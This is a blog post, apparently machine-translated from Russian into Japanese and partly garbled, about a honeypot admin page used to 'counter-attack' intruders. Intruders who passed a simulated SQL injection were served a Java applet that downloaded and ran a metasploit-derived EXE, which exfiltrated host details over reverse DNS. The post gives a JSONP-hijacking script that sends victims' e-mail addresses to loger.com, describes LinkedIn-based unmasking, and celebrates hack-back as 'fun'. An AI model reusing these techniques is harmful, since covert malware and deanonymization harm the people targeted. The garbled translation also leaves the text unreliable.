なんで?

まず第一に...なぜこれが必要なのですか? 私は「3文字」ではありませんが、控えめなエンジニアであり、まだ世界を引き継ぐ予定はありません。また、他の不正なことはしません。 答えは簡単です-匿名、ハッカー、台本キディド...これらの人は常にそこで何かを壊そうとし、盗み、破壊し、FWMを運転しようとしています。 重要なのは、それほど悪くないと思うなら(ゲートウェイでドラッグするよりはましだ)、しかし彼らは遊ぶのが好きなので、一緒に遊ぼう。 彼らの匿名性は神聖ではないので、あなたはそれと戦うことができます8)しかし、一般的な結果として、それはすべてのインターネットユーザーで動作します、私は攻撃者、不正アクセスを取得し、ロシア連邦刑法第272条に違反しようとする攻撃者に対してのみ努力をしました。 さらに、私の経験は、人間の介入なしの自動モードでの攻撃者自身に対する「反撃」のトピックの興味深い例になります。 反撃の結果、攻撃者に関する情報が開示されます。これは、悪いことではなく、良いことです...

蜂蜜入りの樽

無実の市民の匿名性を傷つけず、「悪者」だけに反撃しないようにするには、このユーザーが攻撃者であることを確認する必要があります。 これを行うには、「攻撃」アクションを検出するメカニズムを備えた訪問者の行動を分析するシステムがあれば十分です。 要するに、ハニーポットを作るだけです。 これを行うために、honeydなどをデプロイする必要はありません。 たとえば、一般的なWEBリソースの場合、実用性と機能を示す1つの擬似作業スクリプトを運用サーバーに配置するだけで十分ですが、実際には侵入の試みを検出し、「成功した」攻撃の場合、このハッキングは成功したと描写します。 その後、この特定のユーザーに対してカウンター攻撃を実行します。 良い例として、admin.phpスクリプトまたは/ adminを作成します。重要ではありません。自尊心のある攻撃者は数秒でこのURIを見つけます。これは明らかな動きです。 トラップへの不要な要素の注意を高めたい場合、メインタスク(管理者がここにいると言う)からリンクを配置できます。メインタスクは、悪人が通常のスクリプトを選ぶのではなく、まずホニポットを攻撃するためのものだからです。 擬似管理スクリプトでは、ユーザー名とパスワードを要求することは明らかです。 さらに、ファンタジーです。攻撃者がパスワードをブルートフォースするか、SQLインジェクションクラスの脆弱性をエミュレートするのを待つことができます。その後、クラスのパスワード'または1 = 1 / *が実行され、管理パネルにアクセスできます。 同時に、統計情報(管理パネルがどのようにハッキングされたか、選択またはSQLiを介して)を収集できます。 まあ、もちろん-「管理者」になった人は誰でも「悪い」人であり、彼の匿名性の開示は私に道徳的な問題を引き起こしません。

実際、2011年に、私は山のサイトにそのようなスクリプトを投稿し、待ち始めました。サイトは情報セキュリティのトピックに専念していたので、私は長く待ちませんでした。

額を打つ

明らかに、最も一般的なケースでは、Webサイトへの訪問者(および特定のケースでは攻撃者)について持っているのは、IPアドレス、ユーザーエージェントなどだけです。 私が言ったように、私たちはCIA / FSB / MOSSADではありません...私たちはSORMやPRISMを持っていませんし、IPアドレス(異なるプロキシサーバーとTORが与えられた場合)は実際には何もないことを理解しています。 ほとんどの場合、これに対処しますが、微妙な心理的瞬間(特にスクリプトキディに関連する)をプレイすると、これらの人はキャッチを待っていないことがわかります! つまり、「管理者パネル」の本体で何でもできます。たとえば、スプラッシュパックを切って、不注意な分割でパンチします。 しかし、私はもっと「フラット」にプレイし、Javaアプレットを立ち上げました。 同様に、あなたは認証されています...ここにJavaのGUIパネルがあります。 ソーシャルエンジニアリングの要素-成功したSQLi攻撃から喜びに満ちた攻撃者は、愚かにアプレットを起動できます。 そして...私は驚きましたが、それらの数は十分でした(もちろん、時間が経つにつれて、設定に関する情報が専門家の狭いサークルに急速に広まったため、浸透の割合は低下しました;)。 実際、アプレットは馬鹿げてサーバーからEXEファイルをジャークして実行しました。



EXEファイルは個人データではない(はい、PDに関する連邦法に従っています)、次の情報のみを収集しました:ローカルIP、ネットワークからのtraceroute、マシン名、ユーザーログイン。 これはそれほど多くはありませんが、ほとんどの場合、これはTOR /プロキシ/ VPNを回避し、攻撃者の名前を知るのに十分です! また、もちろん、周囲のアクセスポイントのBSSIDを収集し、ラップトップのWebカメラから撮影したり、ネジなどから構成ファイルを解析したりすることも可能です。 要するに、実際には、攻撃者のPCに「カウンターインテリジェンスエージェント」をインストールすることで、多くの障害を回避し、TORとプロキシはもはやビジネスではありません。 明らかなカウンター攻撃。 注:私のエージェントにはリモートアクセスがありませんでしたが、技術的にはエンコードできますが、マルウェアをバックドアして配布したくありませんでした。 このエージェントは、攻撃者のPCとそのネットワーク環境に関する純粋に技術的な情報を収集したため、悪意はありませんでした。 ちなみに、すべてのデータはリバースDNSチャネルによって送信されました。これにより、データ-http://www.xakep.ru/post/55661/による成功した「タッピング」が改善されました。

興味深い「攻撃者」:



1)ロシア連邦国防省

最初の1つは、ロシア連邦国防省の外部IPのメンバーがSQLiタイプの攻撃を使用しようとしたことです。 私にとって幸いなことに、彼らはアプレットに落ちなかったか、Linuxを持っていました(クロスプラットフォーム性を追加したいと思っていたため)。 善良な人がいることは知っています。もちろん、彼らは悪いことを望んでいませんでした! しかし、実際の「インテリジェンス操作」では、少なくとも中国のプロキシを使用することを望みます;)

2)ウイルス対策会社

このリリースは、ウイルス対策会社の仮想マシンから行われました。 DNSサーバーとトレーサーがオフィスを焼き払った8)マルウェアのリストにエージェントを追加しなかったことは注目に値します! 感謝します。 みんなありがとう!

3)たくさんの人

ただのたくさんの人、誰かがこの機能について知っていて、ただ遊んだだけで、誰かはそうではない( http://habrahabr.ru/post/122107/#comment_4003842 )



4)そして、最も興味深いホストは、CIS諸国の1つのインテリジェンスに属します。 「逆」浸透。

最初は、ここでサイバー戦争が始まったと思いました! 反撃の結果として私たちのエージェントは、別の州のservice報機関に属するホストで起動されました。 アカウントのみがサービスアカウントのように見えたため、ホストが侵害され、仲介者として使用されたことが示唆されました。 その少し後に、同じ国から2番目の「エージェント」のインストールを受け取りました。今回は政府機関のネットワークではなく、自宅のPCからです。 PCのユーザー名はグーグルで簡単にわかり、問題なく出てきた人物を特定できました。 さらに、これらの「偶然の一致」を考えると、彼はこの知性のために働いているか、何らかの形で政府のホストにアクセスできたと言うことができます。

跳ね返る傷

さて、匿名性を開示する最も簡単な方法は、分割パックまたはSI要素を使用した反撃であることに気付きましたが、これは厚くて明白です。 しかし、別のアイデアがありました-ウェブメールやソーシャルネットワークなどのサードパーティサービス。 あなたは攻撃をより目立たなくすることができます...私はそれを行いました8)



はい、アプレットを除き、攻撃が成功した場合、攻撃者のメールを確認して、誰が責任を負うのかを正確に把握しました(まあ、何をすべきかなど)。 また、匿名性はTOR / VPN /プロキシチェーンではありません。 これでは十分ではありません! したがって、本質は簡単です。市民がVKontakte、yandex、google、linkedin、twitter、facebookなどのサービスを使用している場合...同時に彼は常にそれらに認証されている場合、これらのサービスに脆弱性(CSRF / XSS)がある場合、彼らは許可しますあなたの匿名性。 mail.ruおよびyandex.ruサービスで脆弱性が見つかりました(かなり前に報告し、長い間パッチが適用されていましたが、悪人の実際の捕獲に関する「科学的」実験のためになんとかテストすることができました)。 脆弱性は(両方のサービスで)最も平凡なものです:JSONPハイジャック。 一番下の行は簡単で、特定のサービスがあります:

mail-service.com/ajax?callback=func

Cookie認証を使用し、次のようなものを返します。

func({"e-mail":"username@mail-service.com"});

したがって、このギャップを活用して匿名性を明らかにするために、次のコードを使用します。

<script> function func(obj) { var url="http://loger.com/log.php?value="+obj["e-mail"]; $.get(url); } </script> <script src="http://mail-service.com/ajax?callback=func"/>

だから覚えておいてください:あなたがいつもソーシャルを急いでいるなら、あなたはTOR / VPNを忘れることができます。 ネットワークでは、PRISMを使用して自分が誰でどこから来たかを追跡する必要さえありません。十分な「ダム」CSRF / XSSです。

典型的な攻撃者:

その他...



ちなみに、このアプローチの別の例として、リンクされたネットワークには脆弱性さえ必要ありません。実際の機能があります-あなたのプロファイルを見た人のログ。 つまり、管理パネルで特別な登録済みリンクインプロファイルへの愚かなリダイレクトを切断した場合:

最終的に、linkinで直接攻撃者に関する詳細情報を学習できます。

ところで、ブラウザがORIGINポリシーをチェックする前にGETリクエストが渡されるため、SAMEORIGINは役に立たないことに気付くかもしれません。

統計



最後に、いくつかの統計。 実験は2011年第2四半期から2012年第3四半期まで続きました。

ユニークSQLi攻撃の総数-484(〜1.2年)

これらのうち、成功した反撃(Javaアプレット) -52 (〜1.2年)

これらのうち、mail.ru / yandex.ruでの成功したカウンター攻撃-16 (6か月間)

カウンター攻撃で最大17%成功。

依存関係グラフ:



どうやら、最初はアプレットがあり、後で「石鹸」を追加したようです。 参加者のピークは、 ZeroNightsおよびDefconグループ会議の発表に関連しています。 メールを突破したのは実際には線形ですが、アプレットの場合、依存関係は実験の開始時にのみ線形でした。 これは、Javaの更新によるもので、ウイルス対策ソフトウェアがアプレットをマルウェアデータベースに追加しました(metasploitペイロードからコンパイルされているため、驚くことではありません)

PSちなみに、yandex.ruに見つかったバグを報告する場所がある場合、mail.ruの場合、地元のIbshnikに会って個人的にバグを漏らすまで連絡先を見つけられませんでした...

結論

このブログ投稿は、「悪い」人をどのように捉えたかに関するものですが、実際には、インターネット上の匿名性の質問に外挿することができます-IT / ISの専門家やハッカーが焦るなら、普通の人はどうでしょうか? TOR /プロキシとVPNがこの問題に役立たないことは明らかです。 ソーシャルネットワークへの十分なログイン、不注意、およびWebリソースへの訪問者を実在の人物と一意に一致させるための多くの機能。 注意してください、JFYI: 実際の邪悪なハッカーの仕組み

さて、2番目の結論、攻撃者への反撃はそれほど悪い考えではありません。あなたはそれについてあまり知りませんが、それが「プロ」であれば、あなたは多くの興味深い情報を得るでしょう。 ところで、いくつかの州では、これらのことはすでに機能しています(私が知らされたように)。 サイバー戦争は楽しいです!

PSオリジナル資料、バグがもう少し詳細に明らかにされています:

BH EU 2013のスライド

BH EU 2013を使用したテキスト

フォースがあなたと共にいるように。